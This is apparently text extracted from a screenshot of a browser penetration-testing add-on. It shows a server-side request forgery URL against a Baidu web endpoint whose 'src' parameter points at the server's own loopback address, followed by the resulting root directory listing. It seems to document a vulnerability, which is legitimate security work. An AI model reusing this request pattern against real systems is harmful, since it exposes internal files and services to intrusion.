 Load URL
http://webapp.cbs.baidu.com/rsstopic/gate
Split URL
?cbsonline=1
&src=http://127.0.0.1:403/dir/
Execute
Enable Post data
Enable Referrer
.
..
.autofsck
DoorGod
bin
boot
dev
etc
has
home
initrd
lib
lib64
lost+found
matrix
media
misc
mnt
noah
opt
proc
root
sbin